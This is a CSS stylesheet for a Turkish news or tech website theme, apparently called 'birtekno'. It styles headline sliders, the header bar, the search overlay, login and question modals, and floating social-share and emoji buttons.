.mega-menu .megaMenu .rightPosts .item .thankyou { display: none!important; }
.mega-menu .megaMenu .rightPosts .item .rated { display: none!important; }
.mega-menu .megaMenu.styleTwo .slideButtons span.next:hover, .mega-menu .megaMenu.styleTwo .slideButtons span.prev:hover { background: #f6f6f6; }
.mega-menu .megaMenu .rightPosts .item .text a.title {text-overflow:initial;white-space: normal;height:auto;max-height:36px;}
.thumbW a {display: block;}

/*
	HEADLINE
	======================================
*/

section.headline {width:100%;display:block;float:left;}
.headlineElement {width:100%;display:block;float:left;}
.headlineElement:last-child {}

/*
	HEADLINE (DESIGN TWO)
	======================================
*/



.headlineOne {width:100%;display:block;float:left;height:404px;margin:0px 1px 4px 0px;margin-top: -4px;}
.es-rek.center {text-align: center;}

.es-rek.center a img {
    margin: 0 auto;
}
section.content.newsCategory .es-rek.gray {
  margin-top: -24px;
padding-top: 15px;
}
.headlineOne .item {float:left;margin:4px 2px 0 0;display:block;position:relative;}
.headlineOne .item:first-child {margin:0 2px 0 2px;}
.headlineOne .item .thumb {width:100%;height:100%;float:left;display:block;}
.headlineOne .item h3 {padding-bottom:1px;z-index:6;width:calc(100% - 38px);letter-spacing:0.3px;float:left;display:block;position:absolute;bottom:18px;left:19px;font-weight:600;color:#FFFFFF;font-size:16px;line-height:22px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}
.headlineOne .item a.post {position:relative;display:block;height:100%;}
.headlineOne .item a.post:before {z-index: 1;position: absolute;bottom: 0;left: 0;right: 0;content: "";width: 100%;height: 100%;box-shadow: inset 0 -223px 223px -86px rgba(0,0,0,0.70);}
.headlineOne .item.wide {width:605px!important;height:404px!important;display:block;overflow:hidden;margin-top:4px;}
.headlineOne .item.wide h3 {font-size:30px;font-weight:600;line-height:34px;width:calc(100% - 58px);bottom:17px;left:29px;}
.headlineOne .item.wide a.post:after {position:absolute;top:0;left:0;content:"";width:100%;height:100%;z-index:5;display: block;

background:linear-gradient(to bottom,transparent 0,rgba(0, 0, 0, 0.9) 99%,rgba(0, 0, 0, 0.9) 100%);opacity: .8;transition:opacity .4s ease;will-change:opacity;}
.headlineOne .item.wide:hover a.post:after {opacity:1;transition:opacity .4s ease;}
.headlineOne .item.wide a.post img { min-height: 100%; height: 100%; min-width: 100%; width: auto;object-fit:cover;}
.headlineOne .item.sixPosts {width:908px;float:left;display:block;margin:0 2px 0 2px;}
.headlineOne .item.sixPosts ul {float:left;}
.headlineOne .item.sixPosts ul li {width:300px;height:200px;float:left;display:block;margin:4px 4px 0 0px;position:relative;}
.headlineOne .item.sixPosts ul li a.post {position:relative;overflow:hidden;}
.headlineOne .item.sixPosts ul li a.post i.videoIcon {z-index:999;}
.headlineOne .item.sixPosts ul li a.post:hover i.videoIcon {transform:rotate(360deg);transition:400ms;}
.headlineOne .item.sixPosts ul li a.post img {    height: 100%;
    min-width: 100%;
    width: auto;
    object-fit: cover;}
.headlineOne .item.sixPosts ul li a.post:after {position:absolute;top:0;left:0;content:"";width:100%;height:100%;z-index:5;display: block;
background:linear-gradient(to bottom,transparent 0,rgba(0, 0, 0, 0.9) 99%,rgba(0, 0, 0, 0.9) 100%);opacity: .8;transition:opacity .4s ease;will-change:opacity;}
.headlineOne .item.sixPosts ul li:hover a.post:after {opacity:1;transition:opacity .4s ease;}
.headlineOne .item.sixPosts ul li:nth-child(3n) {margin:4px 0 0 0px;}
.headlineOne .item.sixPosts ul li a.category {display:none;}
.headlineOne .item a.categoryInPost {right:31px;top:30px;z-index:9;    font-size: 10px;
    font-weight: 400;
    line-height: 24px;
    border-radius: 3px;
    letter-spacing: .5px;
    padding: 0 10px;
    height: auto;
    text-transform: uppercase;}
a.categoryInPost {position:absolute;letter-spacing:0.25px;right:31px;top:30px;border-radius:2.2px;font-family:'Roboto', sans-serif;color:#ffffff;font-weight:400;font-size:12.4px;height:28px;line-height:28px;padding:0 17px;-webkit-box-shadow: 0px 2px 4px 0px rgba(17,21,25,0.36);-moz-box-shadow: 0px 2px 4px 0px rgba(17,21,25,0.36);box-shadow: 0px 2px 4px 0px rgba(17,21,25,0.36);}
.headlineOne .owl-prev, .headlineOne .owl-next {transition:.3s;position:absolute;top:179px;width:34px;height:48px;text-indent:-9999px;background:rgba(255, 255, 255, 0.90)!important;}
.headlineOne .owl-prev:before, .headlineOne .owl-next:before {position:absolute;content:"";margin:-9.5px 0 0 -7.5px;top:50%;left:50%;width:12px;height:19px;background:url(images/arrowblack.png)no-repeat center!important;}
.headlineOne .owl-next:before {transform:rotate(180deg);margin:-9.5px 0 0 -6px;}
.headlineOne .owl-prev {left:-2px;}
.headlineOne .owl-next {right:0px;}
.headlineOne .owl-prev:hover, .headlineOne .owl-next:hover {transition:.3s;}

.headlineOne.headlineOneMobile {display:none;margin-top:30px;height:auto;}
.headlineOne.headlineOneMobile .left {float:left;width:100%;}
.headlineOne.headlineOneMobile .right {float:right;}
.headlineOne.headlineOneMobile .eightSlide {display:block;width:100%;height:480px;border-radius:1px;overflow:hidden;position:relative;}
.headlineOne.headlineOneMobile .eightSlide .item {display:block;width:100%;height:100%;border-radius:1px;overflow:hidden;position:relative;}
.headlineOne.headlineOneMobile .eightSlide .item .thumb {width:100%;height:480px;display:block;float:left;}
.headlineOne.headlineOneMobile .eightSlide .item .thumb img {min-height: 480px;max-width: 100%;height:auto;min-width: 100%;margin-left: auto;margin-right: auto;width: 50%;}
.headlineOne.headlineOneMobile .eightSlide .item .text {position:absolute;bottom:19px;left:40px;right:0;width:calc(100% - 114px);box-sizing:border-box;}
.headlineOne.headlineOneMobile .eightSlide .item .text span {font-size:20px;font-weight:700;color:#FFFFFF;display: inline;line-height: 26px;}
.headlineOne.headlineOneMobile .eightSlide .owl-dots {position:absolute;right:0;top:0;z-index:2;width:74px;height:100%;padding-top:54px;}
.headlineOne.headlineOneMobile .eightSlide .owl-dots .owl-dot {background:#9da0a7;}

/* Headline Two */
.headlineTwoWrapper {display: block;float:left;width:100%;margin-top:24px;}
.headlineTwoWrapper.headlineFour>div.es-rek:first-child,
.headlineTwoWrapper>div.es-rek:first-child{
    margin-top: -9px;
    padding-top: 0;
}.headline>div.es-rek:last-child {
    margin-top: 15px;
}
.top-slider .es-rek {
    padding-bottom: 0!important;
    margin-bottom: -9px;
}
.headLineTwoMobile {display: none;}
.headLineTwoMini .item{position: relative; width:calc(50% - 10px);float:left; margin-bottom: 20px; transition: 300ms;height:144px;}
.headLineTwoMini .item:nth-child(2n) {float:right;margin-left:20px;}
.headLineTwoMini .item:last-child {margin-bottom:0px;}
.headLineTwoMiddle .item .thumb a:before {
    content: '';
    -webkit-box-shadow: inset 0px -254px 150px -90px rgba(0,0,0,0.75);
    -moz-box-shadow: inset 0px -254px 150px -90px rgba(0,0,0,0.75);
    box-shadow: inset 0px -254px 150px -90px rgba(0,0,0,0.75);
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.headLineTwoMini .item:nth-last-child(2) {margin-bottom:0px;}
.headLineTwoMini .item .thumb{width:100%;height:144px;float:left;display:block;border-radius:1px;overflow:hidden;}
.headLineTwoMini .item .thumb a {position:Relative;width:100%;height:100%;z-index:8;display:block;}
.headLineTwoMini .item .thumb a:before {content:'';-webkit-box-shadow: inset 0px -144px 120px -30px rgba(0,0,0,0.5);-moz-box-shadow: inset 0px -144px 120px -30px rgba(0,0,0,0.5);box-shadow: inset 0px -144px 120px -30px rgba(0,0,0,0.5);display:block; position: absolute; bottom: 0; left:0; width:100%;  height: 100%; border-radius:1px;}
.headLineTwoMini .item .thumb img{min-height: 144px;min-width: 100%;width: auto;object-fit: cover;}
.headLineTwoMini .item .text{position: absolute; left:0; top:15px; width: 100%; height:100%;}
.headLineTwoMini .item .text a.cat{z-index:9;position:relative;text-transform:Uppercase;display: inline-block; float:right; height: 23px;margin-right: 15px;font-size: 10px;font-weight: 600;color: #fff;padding: 0 12px;line-height: 24px;border-radius:1px;}
.headLineTwoMini .item .text a.cat span{display: block;}
.headLineTwoMini .item .text a.title{ z-index:9;position:relative;font-size:16px;overflow: hidden; font-weight: 600; color:#fff;line-height: 22px; position: absolute; width:100%; bottom:29px; padding:0 14px;  display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
.headLineTwoMini .item:hover {transition: 300ms; transform: scale(1.02);}
.headLineTwoMini .item:first-child .text a.cat {background:rgba(104, 159, 56, 0.8);}
.headLineTwoMini .item:nth-child(2) .text a.cat {background:rgba(251, 108, 46, 0.8);}
.headLineTwoMini .item:nth-child(3) .text a.cat {background:rgba(95, 62, 182, 0.8);}
.headLineTwoMini .item:nth-child(4) .text a.cat {background:rgba(244, 0, 0, 0.8);}
.headLineTwoMini .item:nth-child(5) .text a.cat {background:rgba(255, 179, 0, 0.8);}
.headLineTwoMini .item:nth-child(6) .text a.cat {background:rgba(100, 115, 196, 0.8);}
/*
	HEADLINE (headLineLeft)
	======================================
*/
.floatLeft {
  float: left;
}
.floatRight {
    float: right;
}
.headLineTwoMiddle { width:calc(100% - 468px);}
.headLineTwoMiddle .headLineslider{position: relative;}
.headLineTwoMiddle .item{position: relative; width:100%; transition: 300ms;height:373px;overflow:hidden;border-radius:1px;}
.headLineTwoMiddle .item .thumb{width:100%;height:100%;display:block;overflow:hidden;}
.headLineTwoMiddle .item .thumb a {position:relative;z-index:8;width:100%;height:100%;display:block;border-radius:1px;overflow:hidden;}
.headLineTwoMiddle .item .thumb a:before {content:'';-webkit-box-shadow:inset 0px -254px 150px -90px rgba(0,0,0,0.75);-moz-box-shadow:inset 0px -254px 150px -90px rgba(0,0,0,0.75);box-shadow:inset 0px -254px 150px -90px rgba(0,0,0,0.75);display:block; position: absolute; bottom: 0; left:0; width:100%;  height: 100%;}
.headLineTwoMiddle .item .thumb img{border-radius:1px;object-fit: cover;    height: 100%;
    width: 100%;}
    .headLineTwoMiddle .owl-thumbs {
      margin-left: -6px;
margin-right: -6px;
    }
.headLineTwoMiddle .item .text{position: absolute;z-index:9;left:30px; bottom:29px;  height:auto;width:calc(100% - 60px);}
.headLineTwoMiddle .item .text a.cat{text-transform:Uppercase;display: inline-block;height: 23px;background:rgba(204,74,54,.8);margin-right: 15px;font-size: 10px;font-weight: 600;color: #fff;padding: 0 12px; line-height: 24px; margin-bottom:17px;border-radius:1px;}
.headLineTwoMiddle .item .text a.cat span{display: block;}
.headLineTwoMiddle .item .text a.title{    font-size: 30px;
    font-weight: 600;
    color: #fff;
    line-height: 34px;
    max-height: 70px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    padding-bottom: 1px;}
.headLineTwoMiddle .item:hover {transition: 300ms; transform: scale(1.02);overflow:hidden;display:block;}
.headLineTwoMiddle .owl-thumb-item {
    width: calc(20% - 12px);
    height: 86px;
    border: 4px solid #22272f;
    border-radius: 1px;
    float: left;
    margin-right: 6px;
    margin-top: 13px;
    cursor: pointer;
    position: relative;
    margin-left: 6px;
}
.headLineTwoMiddle .owl-thumb-item.active:before {border-bottom-color: #7143e4!important;}
.headLineTwoMiddle .owl-thumb-item.active{border-color: #7143e4!important;}
.headLineTwoMiddle .owl-thumb-item.active:before{bottom: 100%;left: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-width: 10px;margin-left: -10px;}
.headLineTwoMiddle .owl-thumb-item .wrap {width:100%;height:78px;display:block;float:left;overflow:hidden;}
.headLineTwoMiddle .owl-thumb-item .wrap img{min-height: 78px;min-width: 100%;width: auto;object-fit: cover;}
.headLineTwoMiddle .owl-thumb-item:nth-child(5n){margin-right:0;}
.headLineTwoMiddle .headLineTwoSlider .owl-prev{background: url(images/arrowblack.png)no-repeat center!important; background-color: rgba(255, 255, 255, 0.9)!important; width:30px; height: 46px; position: absolute; top: 163px; color: #fff; font-size: 36px;}

.headLineTwoMiddle .headLineTwoSlider .owl-prev span{ display:none!important;}
.headLineTwoMiddle .headLineTwoSlider .owl-next{background: url(images/arrowblack.png)no-repeat center!important; transform: rotate(180deg); background-color: rgba(255, 255, 255, 0.9)!important; width:30px; height: 46px; position: absolute; top: 163px; right:0; color: #fff; font-size: 36px;}

/*
	HEADLINE (headLineRight)
	======================================
*/
.headLineTwoRight {width:448px;float:right;}

/*
	HEADLINE THREE
	======================================
*/
.headlineTwoWrapper.headlineThree .headLineTwoRight {width:214px!important;float:left!important;}
.headlineTwoWrapper.headlineThree .headLineTwoRight .item {width:100%!important;float:left!important;}
.headlineTwoWrapper.headlineThree .headLineTwoRight .item:nth-last-child(2) {margin-bottom:20px;}
.headlineTwoWrapper.headlineThree .headLineTwoRight .item:nth-child(2n) {margin-left:0!important;}
.headlineTwoWrapper.headlineThree .headLineTwoMiddle {margin-left:20px;margin-right:20px;}
.headlineTwoWrapper.headlineThree .headLineTwoMiddle .item .text,.headLineTwoMiddle .item .text {bottom:24px;}

/*
	HEADLINE FOUR
	======================================
*/
.headlineTwoWrapper.headlineFour .headLineTwoMiddle {width:calc(100% - 584px);}
.headlineTwoWrapper.headlineFour .headLineTwoMiddle .item {height:377px;}
.headlineTwoWrapper.headlineFour .headLineTwoRight {width:579px;}
.headlineTwoWrapper.headlineFour .headLineTwoMini .item {height:186px;margin-right:5px;width:calc(50% - 2.5px);margin-bottom:5px;position:relative;}
.headlineTwoWrapper.headlineFour .headLineTwoMini .item:nth-child(2n) {margin-right:0px;margin-left:0;}
.headlineTwoWrapper.headlineFour .headLineTwoMini .item:nth-child(3) {margin-bottom:0;}
.headlineTwoWrapper.headlineFour .headLineTwoMini .item:nth-child(4) {margin-bottom:0;}
.headlineTwoWrapper.headlineFour .headLineTwoMini .item .thumb {height:186px;}
.headlineTwoWrapper.headlineFour .headLineTwoMini .item .thumb img {min-height:186px;}
.headlineTwoWrapper.headlineFour .headLineTwoMini .item:hover {transform: scale(1.00);}
.headlineTwoWrapper.headlineFour .headLineTwoMini .item .text a.title {padding:0 20px;font-size:19px;position:static;line-height:24px;}
.headlineTwoWrapper.headlineFour .headLineTwoMini .item .text {height:auto;top:auto;bottom:17px;position:absolute;z-index:99;}
.headlineTwoWrapper.headlineFour .headLineTwoMini .item .text a.cat {position:relative;float:left;margin-left:20px;margin-bottom:13px;}

.headBar .right {
  float: right;
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 66px;
}

.headBar .right a.postUploadButton {
    float: right;
    color: #FFFFFF;
    padding: 0 18.9px;
    height: 42px;
    line-height: 42px;
    font-size: 15px;
    font-weight: 500;
    border-radius: 30px;
    display: inline-table;
    box-shadow: 0px 1px 2px 0px rgba(17,21,25,0.09);
    background: #6c5fb3;
    margin-left: 14px;
    font-family: 'Roboto';
}


.searchBox input[type=submit] { display: none }
.searchBox { top: 0; bottom: 0; right: 0; left: 0; background: rgba(2,2,2,.9); position: fixed; z-index: 99999999; text-align: center; padding-top: 120px }
.searchBox input { border: none; background: 0 0; height: 70px; color: #fff; font-size: 25px; border-bottom: 1px solid #fff; font-weight: 700; font-family: Roboto; width: 90% }
.searchBox input::-webkit-input-placeholder {color:#fff;opacity:1}
.sbClose { float: right; transtation: .3s; transform: rotate(0) }
.sbClose:hover img { float: right; transition: .3s; transform: rotate(180deg) }
.sbClose img { transition: .3s; transform: rotate(0) }
.searchBoxInner { width: 80%; display: table; margin: auto; text-align: left; cursor: pointer }

.mobile-search {visibility:hidden;opacity:0;position: fixed;left: 0;right: 0;top: 64px;height: 60px;padding: 0 20px;z-index: 9999;background: rgba(0, 0, 0, 0.92);}
.mobile-search .input {width:calc(100% - 58px);float:left;height:60px;background:transparent;color:#FFF;font-size:15px;font-family:'Roboto', sans-serif;}
.mobile-search .input::placeholder {color:#FFF;font-size:15px;font-family:'Roboto', sans-serif;}
.mobile-search .submit {float:right;color:#FFF;font-size:14px;border-radius: 1px;margin-top: 10px;font-weight:700;height:40px;padding:0 15px;font-family:'Roboto', sans-serif;}
.mobile-search.show {visibility:visible;opacity:1;}
body.logged-in.admin-bar .mobile-search {top:110px;}
body.menu-visible .mobile-search.show {visibility:hidden;opacity:0;display:none;}

.bottomBar ul.cats {width:auto;position:relative;z-index:2;}
.bottomBar ul.cats li {float:left;margin-right:39px;position: relative;}
.bottomBar ul.cats li:last-child {margin-right:0px;}
.bottomBar ul.cats li a {line-height:54px;color:#ffffff;font-size: 0.85em;font-weight:500;}
.bottomBar ul.cats li a:hover {color: rgba(255,255,255,.85);}
.bottomBar ul.cats li a {position:relative;}


.headBar .right a.postUploadButton i {
    float: left;
    width: 13px;
    height: 13px;
    background: url(images/headerPlus.png)no-repeat;
    margin: 14px 12px 0 0;
}

.headBar i.search {
  cursor: pointer;
      width: 20px;
      height: 20px;
      background: url(images/search_.svg)no-repeat;

}

.headBar i.hVi {
  display: block;
  cursor: pointer;
  width: 20px;
  height: 18px;
  background: url(images/stream_.svg)no-repeat;
}

.headBar i.hFo {
  display: block;
  cursor: pointer;
  width: 18px;
  height: 18px;
  background: url(images/photo_.svg)no-repeat;
}

.headBar i.user {
  display: block;
  cursor: pointer;
  width: 18px;
  height: 20px;
  background: url(images/member__.svg)no-repeat;
}

.headBar .right i {
    margin: 0 14px;
}

p.hIcon_mo {
    display: block;
    width: 58px;
    height: 16px;
    background-color: #413961;
    border-radius: 8px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing:2px;
    font-size: 9px;
    text-align: center;
    line-height: 16px;
    position: absolute;
    top: -20px;
    left: 50%;
    transform: translate(-50%,5px);
    transition: all .2s ease-in-out;
    visibility: hidden;
    opacity: 0;
    font-family: 'Roboto';
    padding-left: 2px;
}

.headBar .right>a {
    position: relative;
    height: 20px;
    display: flex;
    align-items: center;
}

.headBar .loggedIn span i {
    margin: 32px 0 0 13px;
    float: right;
    width: 7px;
    height: 5px;
    background: url(images/headerArrow2.png)no-repeat;
}

.headBar .right a:hover p.hIcon_mo{
    visibility: visible;
    opacity: 1;
    transform: translate(-50%, 0);
}
/*Modallar*/
.modal {
    width: 100%;
    height: 100%;
    z-index: 999999;
    position: fixed;
    top: 0;
    left: 0;
    display: none;
}

.modal-overlay {
    position: absolute;
    display: block;
    background-color: rgba(0,0,0,.6);
    z-index: 0;
    width: 100%;
    height: 100%;
}

.modal-container {
    width: 750px;
    height: 550px;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    position: absolute;
    z-index: 1;
    box-shadow: 0 0 29px 0 rgba(69,62,78,.53);
    background-color: #fff;
    border-radius: 6px;
}

.modal-ask-makale .modal-container {
    width: 850px;
}

.modal-left {
    width: 130px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: gray url(images/login-bg.png);
    -webkit-animation: slide 30s linear infinite;
    background-size: cover;
    border-radius: 4px 0 0 4px;
}

.modal-ask .modal-left {
    background: gray url(images/ask-bg.png);
    -webkit-animation: slide 10s linear infinite;
}

.modal-ask textarea,
.modal-ask-makale textarea {
    resize: none;
    height: 120px;
    background-color: #FCFCFB;
    border: 1px solid #E2E2E1;
    border-radius: 4px;
    padding: 15px 20px 0 20px;
    width: 100%;
    font-family: 'Roboto';
    font-size: 12px;
    font-weight: bold;
    color: #010101;
    text-transform: uppercase;
}

.modal-ask textarea::placeholder,
.modal-ask-makale textarea::placeholder {
    color: #B1B0B0;
}

.modal-ask .modal-right,
.modal-ask-makale .modal-right {
    padding: 0 40px 0 170px;
    width: 100%;
}

.modal-ask-makale .modal-body,
.modal-ask-makale .modal-header,
.modal-ask-makale .modal-right
 {
    z-index: 9999;
    position: relative;
}

.modal-ask-makale .modal-body,
.modal-ask-makale .modal-header {
    max-width: 560px!important;
}

.modal-ask-makale .modal-header {
    margin-top: 120px;
}

.modal-ask .modal-body,
.modal-ask-makale .modal-body {
    max-width: 100%;
}

.modal-ask .modal-body-p p:last-child,
.modal-ask-makale .modal-body-p p:last-child {
    margin-top: 10px;
}

.modal-ask .modal-body-submit button,
.modal-ask-makale .modal-body-submit button {
    margin: 20px 10px 20px 0;
}

.modal-ask .profile-alert,
.modal-ask-makale .profile-alert {
    margin-top: 0!important;
}

@-webkit-keyframes slide {
    0% { background-position: 0 0; }
    50% { background-position: 100% 0; }
    100% { background-position: 0 0; }
}

.modal-right {
    width: calc(100% - 130px);
    padding-left: 170px;
    float: left;
    height: 100%;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    display: flex;
}

.modal-right .modal-title {
    display: block;
}

.modal-right .modal-title p {
    font-family: 'Roboto';
    font-size:18px;
    line-height: 24px;
    color: #2E2539;
    font-weight: 600;
    display: block;
    margin-top: 20px;
}

.modal-title p b {
    color: #EA2847;
    font-weight: 600;
}

.modal-body {
    max-width: 392px;
    width: 100%;
}

.modal-body-inputs {
    position: relative;
    margin-top: 14px;
    display: block;
}

.modal-body-inputs input {
    height: 50px;
    background-color: #FCFCFB;
    border: 1px solid #E2E2E1;
    border-radius: 4px;
    padding: 15px 20px 0 20px;
    width: 100%;
    font-family: 'Roboto';
    font-size: 12px;
    font-weight: bold;
    color: #010101;
    text-transform: uppercase;
}

.anim-input-place {
    font-family: 'Roboto';
    font-size: 11px;
    color: #B1B0B0;
    font-weight: bold;
    transition: transform 150ms cubic-bezier(0.4,0,0.2,1),opacity 150ms cubic-bezier(0.4,0,0.2,1);
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 21px;
    pointer-events: none;
    text-transform: uppercase;
}

input:focus~.anim-input-place,
.anim-input-place.active {
    transform: scale(.90) translateY(-15px) translateX(0px);
    transform-origin: left;
}
.modal-body-inputs input::placeholder {
    color: #010101;
    opacity: 0;
}

.modal-body-inputs input:focus {
    background-color: #fff;
}

.modal-body button {
  border: 0;
  box-shadow: none;
  outline: none;
  background: #fff;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.modal-body-submit button {
    width: 126px;
    height: 34px;
    border-radius: 4px;
    text-align: center;
    line-height: 34px;
    background-color: #5753e4;
    box-shadow: 0px 6px 40px 0 rgba(98,99,246,.20);
    color: #fff;
    font-family: 'Roboto';
    font-size: 11px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 20px 0;
    cursor: pointer;
}

.modal-body-p p {
    font-family: 'Roboto';
    color: #2E2539;
    font-weight: 600;
    font-size: 14px;
}

.modal-body-p p a,
.modal-body-p p i {
    color: #5753e4;
    font-weight: 700;
    font-style: normal;
    display: inline-block;
}

.modal-body-p p:last-child {
    margin-top: 20px;
}

.agreement {
    display: block;
    position: relative;
    padding-left: 26px;
    margin-bottom: 20px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    margin-top: 30px;
    font-family: 'Roboto';
    font-weight: 600;
    line-height: 20px;
    color: #2E2539;
    font-size: 14px;
}

.agreement input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 16px;
    width: 16px;
    background-color: #FCFCFB;
    border: 1px solid #E2E2E1;
    border-radius: 4px;
}

.agreement a {
    color: #5753e4;
    font-size: 14px;
display: inline-block;
}

.agreement:hover input ~ .checkmark {
    background-color: #FCFCFB;
}

.agreement input:checked ~ .checkmark {
    background-color: #5753e4;
}

.checkmark:after {
    content: "";
    position: absolute;
    right: 6px;
    top: 50%;
    transform: translateY(-50%) rotate(45deg);
    width: 2px;
    height: 8px;
    background-color: #3E405D;
    transition: transform .2s ease-in-out;
    display: none;
}

.checkmark:before {
    content: "";
    position: absolute;
    right: 3px;
    top: 50%;
    transform: translateY(-50%) rotate(45deg);
    width: 8px;
    height: 2px;
    background-color: #3E405D;
    display: none;
}

.agreement input:checked ~ .checkmark:after,
.agreement input:checked ~ .checkmark:before {
    display: block;
    background-color: #fff;
}

.modal-body-messages {
    position: relative;
    display: none;
}

.modal-body-messages .success,
.modal-body-messages .error {
    max-width: 390px;
    width: 100%;
    line-height: 1.6em;
    background-color: #E8F0FE;
    border: 1px solid #2FA2EA;
    border-radius: 4px;
    color: #010101;
    font-family: 'Roboto';
    font-size: 12px;
    font-weight: bold;
    margin-bottom: 10px;
    padding: 15px 20px;
    display: block;
    position: relative;
}

.modal-body-messages .error {
    background-color: #FEE8E8;
    border: 1px solid #E80C2F;
}

.modal-body-messages .error:after {
    content: "!";
    color: #E80C2F;
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 14px;
}

.modal-body-messages .success:after {
    position: absolute;
    content: "";
    right: 20px;
    top: 39%;
    transform: translateY(-50%);
    width: 5px;
    height: 10px;
    border: solid #2FA2EA;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.modal-body-messages p {
    font-family: 'Roboto';
    font-weight: 600;
    line-height: 20px;
    color: #EA2847;
    font-size: 14px;
}

.modal-close,
.add-close {
    position: absolute;
    right: 0;
    top: 0;
    width: 40px;
    height: 40px;
    background-color: #5753e4;
    border-radius: 4px;
    transform: translate(50%,-50%);
    cursor: pointer;
    z-index: 9999;
}

.modal-ask-makale .modal-close {
    background-color: #5ac9b1;
    z-index: 99999;
}

.add-close {
    background-color: #33d2e0;
    display: none;
}

.modal-close:before,
.add-close:before {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%) rotate(45deg);
    width: 10px;
    height: 2px;
    background-color: #fff;
    margin-left: 1px;
}

.modal-close:after,
.add-close:after {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%) rotate(45deg);
    width: 2px;
    height: 10px;
    transition: transform .2s ease-in-out;
    background-color: #fff;
    margin-left: 1px;
}

.modal-pos-img {
    position: absolute;
    top: 0;
    left: 0;
    max-width: 420px;
}
.modal-body-inputs.x2 {
    width: calc(50% - 10px);
    float: left;
    z-index: 9999;
    margin-bottom: 20px;
}

.modal-body .modal-body-inputs.x2:nth-child(2) {
    float: right;
}

/*socialing*/

.birtekno-socialing {
    position: fixed;
    right: 20px;
    bottom: 25px;
    height: 50px;
    width: 50px;
    line-height: 50px;
    z-index: 1000;
    transition: transform 0.45s cubic-bezier(.15,0.2,.1,1);
    z-index: 99999;
    transform: translateY(0px) scale(0);
    display:none;
}

.birtekno-emoji {
    position: fixed;
    right: 20px;
    bottom: 85px;
    height: 50px;
    width: 50px;
    line-height: 50px;
    z-index: 1000;
    transition: transform 0.45s cubic-bezier(.15,0.2,.1,1);
    z-index: 99999;
    transform: translateY(0px) scale(0);
    display:none;
}

.birtekno-socialing.active,
.birtekno-emoji.active {
    transform: translateY(-56px) scale(1);
    opacity: 1;
}

.birtekno-socialing >a,
.birtekno-emoji>a {
    height: 50px;
    width: 50px;
    line-height: 52px;
    text-align: center;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 10;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 100%;
    background-color: #3452ff;
    transition: transform 0.45s cubic-bezier(.15,0.2,.1,1);
}

.birtekno-emoji>a {
  background-color: transparent;
}

.birtekno-socialing.hoverli>a {
    box-shadow: 0px 7px 15px rgba(0,0,0,0.2);
    transform: translateY(0) scale(1.1);
}


.birtekno-emoji.hoverli>a {
  transform: translateY(0) scale(1.1);

}

.birtekno-social,
.birtekno-emoji ul {
    position: absolute;
    height: 50px;
    width: 50px;
    bottom: 0;
    left: 0;
    z-index: 1;
    text-align: center;
}

.birtekno-social a,
.birtekno-emoji ul li {
  background-color: #3452ff;
    display: block;
    line-height: 36px;
    height: 36px;
    padding: 0!important;
    margin: 0!important;
    width: 36px;
    left: 7px;
    position: absolute;
    opacity: 0;
    border: none;
    top: 0;
    box-shadow: 0px 7px 15px rgba(0,0,0,0.22);
    border-radius: 100%;
    transition: all 0.44s cubic-bezier(.15,0.2,.1,1);
    display: flex;
    align-items: center;
    justify-content: center;
}

.birtekno-emoji ul li {
  background-color: transparent!important;
box-shadow: unset;
cursor: pointer;
width: 34px;
display: flex;
align-items: center;
flex-direction: column;
justify-content: flex-start;
}

.birtekno-emoji ul {
    display: flex;
    align-items: center;
    width: 50px;
}

.birtekno-emoji ul li span {
    display: block;
    height: 22px;
    line-height: normal;
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    font-weight: 500;
    color: #3e405d;
    margin-top: 3px;
}

.birtekno-emoji ul li img {
    display: block;
}

.birtekno-social a:nth-child(1),
.birtekno-emoji li:nth-child(1) {
    transform: translateY(0px) scale(0);
}

.birtekno-social a:nth-child(2),
.birtekno-emoji li:nth-child(2) {
    transform: translateY(-36px) scale(0);
}

.birtekno-social a:nth-child(3),
.birtekno-emoji li:nth-child(3) {
    transform: translateY(-86px) scale(0);
}

.birtekno-social a:nth-child(4),
.birtekno-emoji li:nth-child(4) {
    transform: translateY(-136px) scale(0);
}
.hoverli .birtekno-social a:nth-child(1) {
    transition: all 0.45s cubic-bezier(.15,0.2,.1,1);
    transform: translateY(-56px) scale(1);
    opacity: 1;
}

.hoverli .birtekno-social a:nth-child(2) {
    transition: all 0.45s cubic-bezier(.15,0.2,.1,1);
    transform: translateY(-106px) scale(1);
    opacity: 1;
}

.hoverli .birtekno-social a:nth-child(3) {
    transition: all 0.45s cubic-bezier(.15,0.2,.1,1);
    transform: translateY(-156px) scale(1);
    opacity: 1;
}

.hoverli .birtekno-social a:nth-child(4){
    transition: all 0.45s cubic-bezier(.15,0.2,.1,1);
    transform: translateY(-206px) scale(1);
    opacity: 1;
}

.hoverli ul li:nth-child(1) {
    transition: all 0.45s cubic-bezier(.15,0.2,.1,1);
    transform: translateY(-66px) scale(1);
    opacity: 1;
}

.hoverli ul li:nth-child(2) {
    transition: all 0.45s cubic-bezier(.15,0.2,.1,1);
    transform: translateY(-129px) scale(1);
    opacity: 1;
}

